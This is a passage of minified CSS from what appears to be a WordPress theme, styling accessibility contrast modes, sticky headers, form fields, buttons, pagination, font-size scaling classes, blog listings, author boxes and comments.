.contrast .pe-highcontrast2:focus{color:#fff;background:#e90072}#pe-wcag .pe-wcag-settings .contrast .pe-highcontrast3{background:#ff0;color:#000}#pe-wcag .pe-wcag-settings .contrast .pe-highcontrast3:hover,#pe-wcag .pe-wcag-settings .contrast .pe-highcontrast3:focus{color:#fff;background:#e90072}#pe-main{position:relative;background:#fff;overflow-x:hidden}.sticky-bar #pe-main{padding-top:120px}.sticky-bar.top-bar #pe-main{padding-top:160px}.sticky-bar #pe-bar{position:fixed;width:100%;top:0;right:0;left:0;z-index:900}.admin-bar.sticky-bar #pe-bar{top:32px}#pe-bar #pe-logo-nav #pe-wcag-modal-container{position:relative}#pe-bar #pe-logo-nav .pe-wcag-icon{cursor:pointer;background:#000;color:#f1f1f1;position:relative;width:32px;height:32px;text-align:center;line-height:32px;float:right;z-index:601;margin-top:0;padding:0;box-shadow:none}#pe-bar #pe-logo-nav .pe-wcag-icon:hover,#pe-bar #pe-logo-nav .pe-wcag-icon:focus{background:#1a68b3}#pe-bar #pe-logo-nav .pe-wcag-close{position:absolute;right:0;bottom:0;width:32px;height:32px;padding:0;background:#e90072;color:#fff;box-shadow:none;font-size:16px;line-height:32px}#pe-bar #pe-logo-nav .pe-wcag-settings-modal{opacity:0;transition:visibility .1s,opacity .1s linear;font-size:0.89em;z-index:600;padding:40px;margin:0;text-align:left;position:absolute;right:0;background:#f1f1f1;color:#000;top:0;width:300px;z-index:-1;border:2px solid #e90072;pointer-events:none}#pe-bar #pe-logo-nav .pe-wcag-settings-modal.open{visibility:visible;opacity:1;transition:visibility .1s,opacity .1s linear;z-index:500;pointer-events:auto}#pe-bar #pe-logo-nav .pe-wcag-settings-modal ul{margin:0}#pe-bar #pe-logo-nav .pe-wcag-settings-modal>ul>li{margin:0 0 10px;display:block}#pe-bar #pe-logo-nav .pe-wcag-settings-modal>ul>li:last-child{margin-bottom:0}#pe-bar #pe-logo-nav .pe-wcag-settings-modal li{display:inline-block;margin:0 10px 0 0;padding:0}#pe-bar #pe-logo-nav .pe-wcag-settings-modal li:last-child{margin-right:0}#pe-bar #pe-logo-nav .pe-wcag-settings-modal li:before{display:none}#pe-bar #pe-logo-nav .pe-wcag-settings-modal li a,#pe-bar #pe-logo-nav .pe-wcag-settings-modal li button{display:inline-block;vertical-align:baseline;line-height:1;padding:0;text-decoration:none;background:#fff;font-size:13px;border:1px solid #000;margin:0;border-radius:0;color:#000;box-shadow:none}#pe-bar #pe-logo-nav .pe-wcag-settings-modal li a:hover,#pe-bar #pe-logo-nav .pe-wcag-settings-modal li button:hover,#pe-bar #pe-logo-nav .pe-wcag-settings-modal li a:focus,#pe-bar #pe-logo-nav .pe-wcag-settings-modal li button:focus{color:#fff;background:#e90072}#pe-bar #pe-logo-nav .pe-wcag-settings-modal li a .fa,#pe-bar #pe-logo-nav .pe-wcag-settings-modal li button .fa{padding:3px 7px}#pe-bar #pe-logo-nav .pe-wcag-settings-modal li.separator{margin:0 2px;display:block;line-height:1}#pe-bar #pe-logo-nav .pe-wcag-settings-modal>li{margin:0;display:block}#pe-bar #pe-logo-nav .pe-wcag-settings-modal>li:first-child{margin:0}#pe-bar #pe-logo-nav .pe-wcag-settings-modal .contrast .pe-highcontrast{background:#000;color:#fff}#pe-bar #pe-logo-nav .pe-wcag-settings-modal .contrast .pe-highcontrast:hover,#pe-bar #pe-logo-nav .pe-wcag-settings-modal .contrast .pe-highcontrast:focus{color:#fff;background:#e90072}#pe-bar #pe-logo-nav .pe-wcag-settings-modal .contrast .pe-highcontrast2{background:#000;color:#ff0}#pe-bar #pe-logo-nav .pe-wcag-settings-modal .contrast .pe-highcontrast2:hover,#pe-bar #pe-logo-nav .pe-wcag-settings-modal .contrast .pe-highcontrast2:focus{color:#fff;background:#e90072}#pe-bar #pe-logo-nav .pe-wcag-settings-modal .contrast .pe-highcontrast3{background:#ff0;color:#000}#pe-bar #pe-logo-nav .pe-wcag-settings-modal .contrast .pe-highcontrast3:hover,#pe-bar #pe-logo-nav .pe-wcag-settings-modal .contrast .pe-highcontrast3:focus{color:#fff;background:#e90072}#pe-top-bar{line-height:40px;font-size:0.9em;background:#f8f8f8;color:#858585}#pe-top-bar a:not([class]):not([role]){color:#e90072}#pe-top-bar a:not([class]):not([role]):hover,#pe-top-bar a:not([class]):not([role]):focus{color:#37abda}#pe-top-bar .pe-wcag-icon{cursor:pointer;background:#000;color:#f1f1f1;position:relative;width:32px;height:32px;text-align:center;line-height:32px;float:right;z-index:601;margin-top:0;padding:0;box-shadow:none}#pe-top-bar .pe-wcag-icon:hover,#pe-top-bar .pe-wcag-icon:focus{background:#1a68b3}#pe-top-bar .pe-wcag-close{position:absolute;right:0;bottom:0;width:32px;height:32px;padding:0;background:#e90072;color:#fff;box-shadow:none;font-size:16px;line-height:32px}#pe-logo-nav{border-top:5px solid #15a3af;background:#fff}.sticky-bar .scrolled #pe-logo-nav{border-bottom:1px solid #15a3af}#pe-logo-nav-in{position:relative}#pe-bar-left{padding:20px 0;-webkit-transition:padding .2s ease-out;transition:padding .2s ease-out}.scrolled #pe-bar-left{padding:10px 0}#pe-search,#pe-offcanvas-button,.menu-responsive #pe-main-menu #mega-menu-wrap-main-menu,.pe-main-menu .nav-toggle,#pe-wcag-mobile{margin-left:20px;padding:37.5px 0;-webkit-transition:padding .2s ease-out;transition:padding .2s ease-out}.scrolled #pe-search,.scrolled #pe-offcanvas-button,.scrolled.menu-responsive #pe-main-menu #mega-menu-wrap-main-menu,.scrolled .pe-main-menu .nav-toggle,.scrolled #pe-wcag-mobile{padding:27.5px 0}#pe-wcag-mobile{display:none;float:left;margin-left:30px;line-height:40px;position:relative;z-index:9999}.sticky-bar header{z-index:2000}.sticky-bar.scrolled header{z-index:2002;position:relative}#pe-header{background:#fff;color:#000}#pe-header a:not([class]):not([role]){color:#e90072}#pe-header a:not([class]):not([role]):hover,#pe-header a:not([class]):not([role]):focus{color:#e90072}#pe-services-section{padding-top:60px;padding-bottom:30px}#pe-top1{padding-top:60px;padding-bottom:30px;color:#000;background:#fff}#pe-top1 a:not([class]):not([role]){color:#e90072}#pe-top1 a:not([class]):not([role]):hover,#pe-top1 a:not([class]):not([role]):focus{color:#e90072}#pe-top2{padding-top:60px;padding-bottom:30px;color:#fff;background:#fff}#pe-top2 a:not([class]):not([role]){color:#e90072}#pe-top2 a:not([class]):not([role]):hover,#pe-top2 a:not([class]):not([role]):focus{color:#e90072}#pe-top3{padding-top:60px;padding-bottom:30px}#pe-top4{padding-top:60px;padding-bottom:30px}#pe-top3+#pe-top4{padding-top:30px}#pe-breadcrumbs{padding-top:30px}#pe-breadcrumbs+#pe-content{padding-top:30px}#pe-content{padding-top:60px;padding-bottom:30px}#pe-content+#pe-bottom1{padding-top:30px}#pe-maincontent{margin:0 0 30px}#pe-bottom1{padding-top:60px;padding-bottom:30px}#pe-bottom2{padding-top:60px;padding-bottom:30px;color:#fff;background:#f8f8f8}#pe-bottom2 a:not([class]):not([role]){color:#e90072}#pe-bottom2 a:not([class]):not([role]):hover,#pe-bottom2 a:not([class]):not([role]):focus{color:#37abda}#pe-bottom3{padding-top:60px;padding-bottom:30px}#pe-bottom4{padding-top:60px;padding-bottom:30px}#pe-bottom3+#pe-bottom4{padding-top:30px}#pe-footer-mod{padding-top:60px;padding-bottom:30px;color:#0a0a0a;background:#fff}#pe-footer-mod a:not([class]):not([role]){color:#e90072}#pe-footer-mod a:not([class]):not([role]):hover,#pe-footer-mod a:not([class]):not([role]):focus{color:#e90072}#pe-footer{font-size:0.9em;padding:30px 0;color:#fff;background:#000;line-height:35px}#pe-footer a{color:#fff}#pe-footer a:hover,#pe-footer a:focus{color:#fff}a{color:#e90072;text-decoration:none}a:hover,a:active,a:focus{text-decoration:underline;outline:0}::selection{background:#e90072;color:#fff}::-webkit-selection{background:#e90072;color:#fff}::-moz-selection{background:#e90072;color:#fff}select,textarea,input[type="text"],input[type="password"],input[type="datetime"],input[type="datetime-local"],input[type="date"],input[type="month"],input[type="time"],input[type="week"],input[type="number"],input[type="email"],input[type="url"],input[type="search"],input[type="tel"],input[type="color"]{line-height:20px;vertical-align:middle;font-size:16px;font-style:normal;font-weight:300;padding:14px 10px;border:1px solid #15a3af;color:#979ea1;background:#fff;border-radius:0}select::-moz-placeholder,textarea::-moz-placeholder,input[type="text"]::-moz-placeholder,input[type="password"]::-moz-placeholder,input[type="datetime"]::-moz-placeholder,input[type="datetime-local"]::-moz-placeholder,input[type="date"]::-moz-placeholder,input[type="month"]::-moz-placeholder,input[type="time"]::-moz-placeholder,input[type="week"]::-moz-placeholder,input[type="number"]::-moz-placeholder,input[type="email"]::-moz-placeholder,input[type="url"]::-moz-placeholder,input[type="search"]::-moz-placeholder,input[type="tel"]::-moz-placeholder,input[type="color"]::-moz-placeholder{color:#979ea1;opacity:1}select:-ms-input-placeholder,textarea:-ms-input-placeholder,input[type="text"]:-ms-input-placeholder,input[type="password"]:-ms-input-placeholder,input[type="datetime"]:-ms-input-placeholder,input[type="datetime-local"]:-ms-input-placeholder,input[type="date"]:-ms-input-placeholder,input[type="month"]:-ms-input-placeholder,input[type="time"]:-ms-input-placeholder,input[type="week"]:-ms-input-placeholder,input[type="number"]:-ms-input-placeholder,input[type="email"]:-ms-input-placeholder,input[type="url"]:-ms-input-placeholder,input[type="search"]:-ms-input-placeholder,input[type="tel"]:-ms-input-placeholder,input[type="color"]:-ms-input-placeholder{color:#979ea1}select::-webkit-input-placeholder,textarea::-webkit-input-placeholder,input[type="text"]::-webkit-input-placeholder,input[type="password"]::-webkit-input-placeholder,input[type="datetime"]::-webkit-input-placeholder,input[type="datetime-local"]::-webkit-input-placeholder,input[type="date"]::-webkit-input-placeholder,input[type="month"]::-webkit-input-placeholder,input[type="time"]::-webkit-input-placeholder,input[type="week"]::-webkit-input-placeholder,input[type="number"]::-webkit-input-placeholder,input[type="email"]::-webkit-input-placeholder,input[type="url"]::-webkit-input-placeholder,input[type="search"]::-webkit-input-placeholder,input[type="tel"]::-webkit-input-placeholder,input[type="color"]::-webkit-input-placeholder{color:#979ea1}select:focus,textarea:focus,input[type="text"]:focus,input[type="password"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="time"]:focus,input[type="week"]:focus,input[type="number"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="color"]:focus{border-color:#e90072;outline:0}textarea{height:auto;line-height:1.2;padding:14px 10px}.button,button,input[type="submit"],input[type="button"],input[type="reset"]{display:inline-block;vertical-align:middle;text-align:center;cursor:pointer;text-decoration:none;height:auto;line-height:20px;border:none;background:#f1f1f1;text-transform:uppercase;font-family:inherit;font-size:16px;font-weight:700;padding:15px 45px;color:#e90072;border-radius:0;-webkit-transition:all .2s ease-in;transition:all .2s ease-in}.button.active,button.active,input[type="submit"].active,input[type="button"].active,input[type="reset"].active,.button:hover,button:hover,input[type="submit"]:hover,input[type="button"]:hover,input[type="reset"]:hover,.button:focus,button:focus,input[type="submit"]:focus,input[type="button"]:focus,input[type="reset"]:focus{text-decoration:none;color:#fff;background:#e90072}.button.active,button.active,input[type="submit"].active,input[type="button"].active,input[type="reset"].active,.button:active,button:active,input[type="submit"]:active,input[type="button"]:active,input[type="reset"]:active{outline:0}.button a{color:#e90072;text-decoration:none}.button.active a,.button:hover a,.button:focus a{color:#fff}.readmore{display:inline-block;vertical-align:middle;padding:13px 30px;font-size:16px;font-weight:700;line-height:20px;text-transform:uppercase;text-decoration:none;color:#e90072;border:2px solid #e90072;-webkit-transition:all .2s ease-in;transition:all .2s ease-in}.readmore.active,.readmore:hover,.readmore:focus{text-decoration:none;color:currentColor;border:2px solid currentColor}.readmore.active,.readmore:active{outline:0}.pe-breadcrumb{padding:0;margin:0;list-style:none}.pe-breadcrumb>li{float:left}.pe-breadcrumb>li a{color:#e90072}.pe-breadcrumb>li+li{padding-left:10px;position:relative}.pe-breadcrumb>li+li:before{display:inline-block;font-family:"Font Awesome 5 Free";font-weight:900;font-variant:normal;font-style:normal;font-size:inherit;line-height:1;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);letter-spacing:0;content:"\f105";margin-right:12px}.pe-breadcrumb>.active{color:inherit}.pe-pagination-block{text-align:center;padding:30px 0 0}.pe-pagination{margin:-5px 0}.pe-pagination>li{display:inline-block;margin:5px 3px;vertical-align:top}.pe-pagination>li a,.pe-pagination>li span{display:block;line-height:20px;padding:15px 20px 14px;text-decoration:none;color:#e90072;background:#f1f1f1;-webkit-transition:all .2s ease-in;transition:all .2s ease-in}.pe-pagination>li a:hover,.pe-pagination>li span:hover,.pe-pagination>li a:focus,.pe-pagination>li span:focus{color:#fff;background:#e90072}.pe-pagination>li.active a,.pe-pagination>li.active span{color:#fff;background:#e90072}.pe-page-links{padding:30px 0 0;text-align:center}.pe-page-links a,.pe-page-links>span{display:inline-block;line-height:20px;padding:15px 20px 14px;text-decoration:none;color:#e90072;background:#f1f1f1;-webkit-transition:all .2s ease-in;transition:all .2s ease-in}.pe-page-links>span,.pe-page-links a:hover,.pe-page-links a:focus{color:#fff;background:#e90072}.pe-table{width:100%;max-width:100%;margin:0}.pe-table th,.pe-table td{padding:10px;line-height:26px;vertical-align:top;border-bottom:1px solid #15a3af}.pe-table th{background:#e90072;color:#fff;border-top:1px solid;border-color:transparent;text-align:center}.pe-table>tbody+tbody{border-top:2px solid #15a3af}.searchform .pe-search-input{display:inline}.searchform .button{padding-left:20px;padding-right:20px;font-size:18px}#pe-search form{display:block;position:relative;margin:0}#pe-search .pe-search-input{position:absolute;top:0;left:auto;right:40px;z-index:2;display:none}#pe-search .pe-search-input input{padding:0 10px;width:260px;height:40px;line-height:40px;font-style:italic;box-sizing:border-box}#pe-search .button{background:none;width:40px;height:40px;line-height:40px;padding:0;color:#e90072}.pe-search-box{text-align:center}.pe-search-box .pe-search-input input{width:50%}.pe-search .subheading-category{display:block;text-align:center}.fsize70{font-size:11.2px}.fsize70 .button,.fsize70 button,.fsize70 input[type="submit"],.fsize70 input[type="button"],.fsize70 input[type="reset"]{font-size:11.2px}.fsize70 .readmore{font-size:11.2px}.fsize70 .page-header>h1,.fsize70 .page-header>h2,.fsize70 .page-header>h3,.fsize70 .page-header>h4,.fsize70 .page-header>h5,.fsize70 .page-header>h6,.fsize70 .page-header>p{font-size:21px}.fsize70 .pe-opening-hours .pe-title,.fsize70 .pe-member-contact .pe-title,.fsize70 .pe-socials .pe-title,.fsize70 #pe-services-carousel .pe-services-members .pe-title{font-size:15.4px}.fsize70 .pe-widget h3.pe-title,.fsize70 .pe-widget-raw h3.pe-title{font-size:15.4px}.fsize70 .pe-box span.pe-icon-title{font-size:15.4px}.fsize70 .cd-headline{font-size:21px}.fsize70 .pe-anibox figure h2{font-size:15.4px}.fsize70 #mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-item>a.mega-menu-link{font-size:11.2px !important}.fsize70 #mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link,.fsize70 #mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link,.fsize70 #mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link{font-size:9.800000000000001px !important}.fsize70 #pe-maincontent{font-size:11.2px}.fsize80{font-size:12.8px}.fsize80 .button,.fsize80 button,.fsize80 input[type="submit"],.fsize80 input[type="button"],.fsize80 input[type="reset"]{font-size:12.8px}.fsize80 .readmore{font-size:12.8px}.fsize80 .page-header>h1,.fsize80 .page-header>h2,.fsize80 .page-header>h3,.fsize80 .page-header>h4,.fsize80 .page-header>h5,.fsize80 .page-header>h6,.fsize80 .page-header>p{font-size:24px}.fsize80 .pe-opening-hours .pe-title,.fsize80 .pe-member-contact .pe-title,.fsize80 .pe-socials .pe-title,.fsize80 #pe-services-carousel .pe-services-members .pe-title{font-size:17.6px}.fsize80 .pe-widget h3.pe-title,.fsize80 .pe-widget-raw h3.pe-title{font-size:17.6px}.fsize80 .pe-box span.pe-icon-title{font-size:17.6px}.fsize80 .cd-headline{font-size:24px}.fsize80 .pe-anibox figure h2{font-size:17.6px}.fsize80 #mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-item>a.mega-menu-link{font-size:12.8px !important}.fsize80 #mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link,.fsize80 #mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link,.fsize80 #mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link{font-size:11.2px !important}.fsize80 #pe-maincontent{font-size:12.8px}.fsize90{font-size:14.4px}.fsize90 .button,.fsize90 button,.fsize90 input[type="submit"],.fsize90 input[type="button"],.fsize90 input[type="reset"]{font-size:14.4px}.fsize90 .readmore{font-size:14.4px}.fsize90 .page-header>h1,.fsize90 .page-header>h2,.fsize90 .page-header>h3,.fsize90 .page-header>h4,.fsize90 .page-header>h5,.fsize90 .page-header>h6,.fsize90 .page-header>p{font-size:27px}.fsize90 .pe-opening-hours .pe-title,.fsize90 .pe-member-contact .pe-title,.fsize90 .pe-socials .pe-title,.fsize90 #pe-services-carousel .pe-services-members .pe-title{font-size:19.8px}.fsize90 .pe-widget h3.pe-title,.fsize90 .pe-widget-raw h3.pe-title{font-size:19.8px}.fsize90 .pe-box span.pe-icon-title{font-size:19.8px}.fsize90 .cd-headline{font-size:27px}.fsize90 .pe-anibox figure h2{font-size:19.8px}.fsize90 #mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-item>a.mega-menu-link{font-size:14.4px !important}.fsize90 #mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link,.fsize90 #mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link,.fsize90 #mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link{font-size:12.6px !important}.fsize90 #pe-maincontent{font-size:14.4px}.fsize110{font-size:17.6px}.fsize110 .button,.fsize110 button,.fsize110 input[type="submit"],.fsize110 input[type="button"],.fsize110 input[type="reset"]{font-size:17.6px}.fsize110 .readmore{font-size:17.6px}.fsize110 .page-header>h1,.fsize110 .page-header>h2,.fsize110 .page-header>h3,.fsize110 .page-header>h4,.fsize110 .page-header>h5,.fsize110 .page-header>h6,.fsize110 .page-header>p{font-size:33px}.fsize110 .pe-opening-hours .pe-title,.fsize110 .pe-member-contact .pe-title,.fsize110 .pe-socials .pe-title,.fsize110 #pe-services-carousel .pe-services-members .pe-title{font-size:24.2px}.fsize110 .pe-widget h3.pe-title,.fsize110 .pe-widget-raw h3.pe-title{font-size:24.2px}.fsize110 .pe-box span.pe-icon-title{font-size:24.2px}.fsize110 .cd-headline{font-size:33px}.fsize110 .pe-anibox figure h2{font-size:24.2px}.fsize110 #mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-item>a.mega-menu-link{font-size:17.6px !important}.fsize110 #mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link,.fsize110 #mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link,.fsize110 #mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link{font-size:15.4px !important}.fsize110 #pe-maincontent{font-size:19.2px}.fsize120{font-size:19.2px}.fsize120 .button,.fsize120 button,.fsize120 input[type="submit"],.fsize120 input[type="button"],.fsize120 input[type="reset"]{font-size:19.2px}.fsize120 .readmore{font-size:19.2px}.fsize120 .page-header>h1,.fsize120 .page-header>h2,.fsize120 .page-header>h3,.fsize120 .page-header>h4,.fsize120 .page-header>h5,.fsize120 .page-header>h6,.fsize120 .page-header>p{font-size:36px}.fsize120 .pe-opening-hours .pe-title,.fsize120 .pe-member-contact .pe-title,.fsize120 .pe-socials .pe-title,.fsize120 #pe-services-carousel .pe-services-members .pe-title{font-size:26.4px}.fsize120 .pe-widget h3.pe-title,.fsize120 .pe-widget-raw h3.pe-title{font-size:26.4px}.fsize120 .pe-box span.pe-icon-title{font-size:26.4px}.fsize120 .cd-headline{font-size:36px}.fsize120 .pe-anibox figure h2{font-size:26.4px}.fsize120 #mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-item>a.mega-menu-link{font-size:19.2px !important}.fsize120 #mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link,.fsize120 #mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link,.fsize120 #mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link{font-size:16.8px !important}.fsize120 #pe-maincontent{font-size:24px}.fsize130{font-size:20.8px}.fsize130 .button,.fsize130 button,.fsize130 input[type="submit"],.fsize130 input[type="button"],.fsize130 input[type="reset"]{font-size:20.8px}.fsize130 .readmore{font-size:20.8px}.fsize130 .page-header>h1,.fsize130 .page-header>h2,.fsize130 .page-header>h3,.fsize130 .page-header>h4,.fsize130 .page-header>h5,.fsize130 .page-header>h6,.fsize130 .page-header>p{font-size:39px}.fsize130 .pe-opening-hours .pe-title,.fsize130 .pe-member-contact .pe-title,.fsize130 .pe-socials .pe-title,.fsize130 #pe-services-carousel .pe-services-members .pe-title{font-size:28.6px}.fsize130 .pe-widget h3.pe-title,.fsize130 .pe-widget-raw h3.pe-title{font-size:28.6px}.fsize130 .pe-box span.pe-icon-title{font-size:28.6px}.fsize130 .cd-headline{font-size:39px}.fsize130 .pe-anibox figure h2{font-size:28.6px}.fsize130 #mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-item>a.mega-menu-link{font-size:20.8px !important}.fsize130 #mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link,.fsize130 #mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link,.fsize130 #mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link{font-size:18.2px !important}.fsize130 #pe-maincontent{font-size:32px}#pe-back-top{position:fixed;bottom:20px;right:20px;left:auto;z-index:9999}#pe-back-top a{display:block;position:relative;height:60px;-webkit-transition:all 1s ease 0s;transition:all 1s ease 0s;width:60px;color:#fff;background-color:#e90072;opacity:.6;text-decoration:none}#pe-back-top a span{position:absolute;top:50%;margin-top:-10px;left:50%;margin-left:-8px;right:auto;font-size:16px}#pe-back-top a:hover,#pe-back-top a:focus{opacity:1;cursor:pointer;color:#fff}.pe-blog-row{margin-top:30px;padding-top:30px;border-top:1px solid #15a3af}.pe-blog-row:first-child{margin-top:0;padding-top:0;border-top:none}.pe-blog-row.effect{margin-top:30px;padding-top:0;border-top:none}.pe-blog-row.effect:first-child{margin-top:0}.page-header{margin:0 0 30px}.page-header>h1,.page-header>h2,.page-header>h3,.page-header>h4,.page-header>h5,.page-header>h6,.page-header>p{display:block;color:#000;font-family:Open Sans,Arial,Helvetica,sans-serif;font-weight:400;font-size:30px;letter-spacing:normal;text-transform:none;line-height:1.1;margin:0}.page-header>h1 a,.page-header>h2 a,.page-header>h3 a,.page-header>h4 a,.page-header>h5 a,.page-header>h6 a,.page-header>p a{color:#000;text-decoration:none}.page-header>h1 a:hover,.page-header>h2 a:hover,.page-header>h3 a:hover,.page-header>h4 a:hover,.page-header>h5 a:hover,.page-header>h6 a:hover,.page-header>p a:hover{color:#e90072}.sticky .page-header h1 a,.sticky .page-header h2 a{position:relative}.sticky .page-header h1 a:before,.sticky .page-header h2 a:before{display:inline-block;font-family:"Font Awesome 5 Free";font-weight:900;font-variant:normal;font-style:normal;font-size:inherit;line-height:1;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);letter-spacing:0;content:'\f0a1';color:#e90072;margin-right:5px}.pe-article-read-more{margin:30px 0 0;text-align:right}.pe-item-image{max-width:100%;margin-bottom:30px}.pe-item-image.pull-left{margin-right:30px}.pe-item-image.pull-right{margin-left:30px}.alignleft,.alignright{margin-bottom:30px}.alignright{float:right;margin-left:30px}.alignleft{float:left;margin-right:30px}.wp-caption{margin-bottom:30px}.wp-caption img{margin:0}.wp-caption .wp-caption-text{padding:10px;color:#e90072;background:#f1f1f1;font-size:0.9em}.pe-blog-row figure.effect{display:inline-block;vertical-align:top;position:relative;overflow:hidden;-webkit-transition:background .35s;transition:background .35s;height:100%;margin:0}.pe-blog-row figure.effect img{-webkit-transition:opacity .35s;transition:opacity .35s}.pe-blog-row figure.effect .intro{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;height:100%;padding:30px;opacity:0;-webkit-transition:opacity 0.35s, transform 0.25s;transition:opacity 0.35s, transform 0.25s;font-size:1em;text-align:justify;line-height:1.5;background:rgba(255,255,255,0.7)}.pe-blog-row figure.effect .intro a{pointer-events:auto}.pe-blog-row figure.effect .pe-article-read-more{margin:20px 0 0;text-align:center}.pe-blog-row figure.effect .pe-article-read-more .readmore{padding:5px 20px 0;border:none;border-top:2px solid #000;color:#000}.pe-blog-row figure.effect .pe-article-read-more .readmore:hover,.pe-blog-row figure.effect .pe-article-read-more .readmore:focus{padding-left:30px;padding-right:30px}.pe-blog-row figure.effect figcaption{position:absolute;top:0;left:0;height:100%;width:100%;padding:30px;color:#000;-webkit-backface-visibility:hidden;backface-visibility:hidden;pointer-events:none}.pe-blog-row figure.effect figcaption:before{position:absolute;top:30px;right:30px;bottom:30px;left:30px;box-shadow:0 0 0 30px rgba(255,255,255,0.3);content:'';opacity:0;-webkit-transition:opacity 0.35s, transform 0.25s;transition:opacity 0.35s, transform 0.25s;-webkit-transform:scale3d(1.4, 1.4, 1);transform:scale3d(1.4, 1.4, 1);pointer-events:none}.pe-blog-row figure.effect:hover figcaption:before{opacity:1;-webkit-transform:scale3d(1, 1, 1);transform:scale3d(1, 1, 1)}.pe-blog-row figure.effect:hover .intro{opacity:1}.post-meta{font-size:0.9em;line-height:1.1;margin:5px 0 0}.pe-author-info{padding-top:30px}.pe-author-info .pe-title{color:#000;font-family:Open Sans,Arial,Helvetica,sans-serif;font-weight:400;font-size:22px;font-style:normal;letter-spacing:normal;text-transform:none;line-height:1.1;margin:0 0 30px;padding:0 0 20px;border-bottom:1px solid #15a3af;position:relative}.pe-author-info .pe-title:after{content:'';position:absolute;width:100%;height:1px;background:#15a3af;bottom:1px;left:0;right:auto}.pe-author-name{line-height:1.1;margin:0 0 10px}.pe-author-name a{display:block;text-decoration:none}.pe-author-name .url{font-size:0.9em;margin:5px 0 0}.pe-author-name .name{display:block;color:#000;font-weight:bold}.pe-author-in{display:table}.pe-author-avatar{display:table-cell;vertical-align:top;padding:5px 30px 20px 0}.pe-author-avatar img{box-sizing:content-box;max-width:none}.pe-author-details{display:table-cell;vertical-align:top}.pe-post-tags{padding-top:30px}.pe-post-tags .title{float:left}.pe-post-tags ul{margin:0}.pe-post-tags ul li{display:inline;padding:0 2px}.pe-comments{padding-top:30px}.pe-comments .comment-reply-title,.pe-comments .comments-title{color:#000;font-family:Open Sans,Arial,Helvetica,sans-serif;font-weight:400;font-size:22px;font-style:normal;letter-spacing:normal;text-transform:none;line-height:1.1;margin:0 0 30px;padding:0 0 20px;border-bottom:1px solid #15a3af;position:relative}.pe-comments .comment-reply-title:after,.pe-comments .comments-title:after{content:'';position:absolute;width:100%;height:1px;background:#15a3af;bottom:1px;left:0;right:auto}.pe-comments .comment-body{display:table;margin-bottom:30px}.pe-comments ul.children{padding-left:180px;margin:0}.pe-comments .comment-avatar{display:table-cell;vertical-align:top;padding:5px 30px 20px 0}.pe-comments .comment-avatar img.avatar{box-sizing:content-box;max-width:none}.pe-comments .comment-details{display:table-cell;vertical-align:top}.pe-comments .comment-author{line-height:1.1}.pe-comments .comment-author .author{font-weight:700}.pe-comments .comment-meta{font-size:0.9em;line-height:1.1;margin:5px 0 0}.pe-comments .comment-meta+p{margin-top:10px}.pe-comments input[type='text'],.pe-comments textarea{width:100%;margin:0 0 30px}.pe-comments .form-submit{margin:0}.pe-comments .comment-respond{margin:0 0 30px}.pe-row.single-member{clear:both;margin-top:30px}.pe-opening-hours .pe-title{color:#000;font-family:Open Sans,Arial,Helvetica,sans-serif;font-weight:400;font-size:22px;font-style:normal;letter-spacing:normal;text-transform:none;line-height:1.1;margin:0 0 30px;padding:0 0 20px;border-bottom:1px solid 